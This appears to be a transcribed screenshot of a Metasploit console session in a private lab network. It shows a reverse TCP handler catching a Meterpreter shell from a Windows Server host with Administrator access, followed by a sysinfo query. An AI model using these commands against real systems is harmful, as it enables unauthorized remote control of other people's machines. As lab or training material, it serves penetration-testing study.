 bpg@kali-pc-001: ~
File Actions Edit View Help
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.75.100:4444
msf5 exploit(multi/handler) > [*] Sending stage (176195 bytes) to 192.168.7
5.101
[*] Meterpreter session 1 opened (192.168.75.100:4444 → 192.168.75.101:497
87) at 2020-09-02 05:24:57 -0700
sessions
Active sessions
===============
Id Name Type Information
Connection
-- ---- ---- -----------
----------
1 meterpreter x86/windows WIN-2P0T021FDJH\Administrator @ WIN-2P
0T021FDJH 192.168.75.100:4444 → 192.168.75.101:49787 (192.168.75.101)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : WIN-2P0T021FDJH
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1